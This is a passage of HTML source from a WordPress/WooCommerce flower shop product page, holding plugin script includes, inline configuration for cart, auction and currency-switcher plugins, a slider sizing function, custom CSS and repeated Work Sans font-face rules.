var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"\u20a8","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"225c374b84","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/shop\/million-flowers\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.3" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product/47433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://gewattha.com/shop/million-flowers/" />
<link rel='shortlink' href='https://gewattha.com/?p=47433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fmillion-flowers%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
